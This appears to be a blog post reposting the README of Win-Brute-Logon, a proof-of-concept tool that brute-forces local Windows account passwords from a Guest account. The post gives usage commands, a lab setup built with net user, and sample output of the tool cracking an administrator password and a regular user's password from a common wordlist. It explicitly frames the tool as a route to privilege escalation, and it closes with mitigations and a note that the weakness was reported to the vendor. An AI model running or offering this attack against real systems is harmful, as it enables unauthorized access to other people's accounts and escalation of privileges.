Win-Brute-Logon – Crack Any Microsoft Windows Users Password Without Any Privilege (Guest Account Included)

This PoC was ported in pure PowerShell: https://github.com/DarkCoderSc/power-brute-logon
Win Brute Logon (Proof Of Concept)
Release date: 2020-05-14
Target: Windows XP to Latest Windows 10 Version (1909)
Weakness location : LogonUserA, LogonUserW, CreateProcessWithLogonA, CreateProcessWithLogonW
Usage
Wordlist File
WinBruteLogon.exe -u <username> -w <wordlist_file>
Stdin Wordlist
type <wordlist_file> | WinBruteLogon.exe -u <username> -
ChangeLog
2020/05/23
- Now support stdin for wordlist.
- Few code optimization.
Introduction
This PoC is more what I would call a serious weakness in Microsoft Windows Authentication mechanism than a vulnerability.
The biggest issue is related to the lack of privilege required to perform such actions.
Indeed, from a Guest account (The most limited account on Microsoft Windows), you can crack the password of any available local users.
Find out which users exists using command : net user
This PoC is using multithreading to speed up the process and support both 32 and 64bit.
PoC Test Scenario (With a Guest Account)
Tested on Windows 10
Install and configure a freshly updated Windows 10 virtual or physical machine.
In my case full Windows version was : 1909 (OS Build 18363.778)
Log as administrator and lets create two different accounts : one administrator and one regular user. Both users are local.
/! Important notice: I used the Guest account for the demo but this PoC is not only limited to Guest account, it will work from any account / group (guest user / regular user / admin user etc…)
Create a new admin user
net user darkcodersc /add
net user darkcodersc trousers (trousers is the password)
net localgroup administrators darkcodersc /add
Create a regular user
net user HackMe /add
net user HackMe ozlq6qwm (ozlq6qwm is the password)
Create a new Guest account
net user GuestUser /add
net localgroup users GuestUser /delete
net localgroup guests GuestUser /add
Get a Wordlist
In my case both trousers and ozlq6qwm are in SecList : https://github.com/danielmiessler/SecLists/blob/master/Passwords/Common-Credentials/10k-most-common.txt
Start the attack
Logoff from administrator account or restart your machine and log to the Guest account.
Place the PoC executable anywhere you have access as Guest user.
Usage : WinBruteLogon.exe -v -u <username> -w <wordlist_file>
-v is optional, it design the verbose mode.
By default, domain name is the value designated by %USERDOMAIN% env var. You can specify a custom name with option -d
Crack First User : darkcodersc (Administrator)
prompt(guest)>WinBruteLogon.exe -v -u darkcodersc -w 10k-most-common.txt
Wait few seconds to see the following result:
[ .. ] Load 10k-most-common.txt file in memory...
[DONE] 10002 passwords successfully loaded.
[INFO] 2 cores are available
[ .. ] Create 2 threads...
[INFO] New "TWorker" Thread created with id=2260, handle=364
[INFO] New "TWorker" Thread created with id=3712, handle=532
[DONE] Done.
[ OK ] Password for username=[darkcodersc] and domain=[DESKTOP-0885FP1] found = [trousers]
[ .. ] Finalize and close worker threads...
[INFO] "TWorkers"(id=2260, handle=364) Thread successfully terminated.
[INFO] "TWorkers"(id=3712, handle=532) Thread successfully terminated.
[DONE] Done.
[INFO] Ellapsed Time : 00:00:06
Crack Second User : HackMe (Regular User)
prompt(guest)>WinBruteLogon.exe -v -u HackMe -w 10k-most-common.txt
Wait few seconds to see the following result:
[ .. ] Load 10k-most-common.txt file in memory...
[DONE] 10002 passwords successfully loaded.
[INFO] 2 cores are available
[ .. ] Create 2 threads...
[INFO] New "TWorker" Thread created with id=5748, handle=336
[INFO] New "TWorker" Thread created with id=4948, handle=140
[DONE] Done.
[ OK ] Password for username=[HackMe] and domain=[DESKTOP-0885FP1] found = [ozlq6qwm]
[ .. ] Finalize and close worker threads...
[INFO] "TWorkers"(id=5748, handle=336) Thread successfully terminated.
[INFO] "TWorkers"(id=4948, handle=140) Thread successfully terminated.
[DONE] Done.
[INFO] Ellapsed Time : 00:00:06
Real world scenario
If you gain access to a low privileged user, you could crack the password of a more privileged user and escalate your privilege.
Mitigation (General)
- Disable guest(s) account(s) if present.
- Application white-listing.
- Follow the guidelines to create and keep a password strong. Apply this to all users.
Implement Security Lockout Policy (Not present by default)
Open secpol.msc then go to Account Policies > Account Lockout Policy and edit value Account lockout threshold with desired value from (1 to 999).
Value represent the number of possible attempt before getting locked.
/! LockDown Policy wont work on Administrator account. At this moment, best protection for Administrator account (if Enabled) is to setup a very complex password.
Weakness Report
A report was sent to Microsoft Security Team.
They should at least implement by default account lockout. Actually it is not.
If you like the site, please consider joining the telegram channel or supporting us on Patreon using the button below.


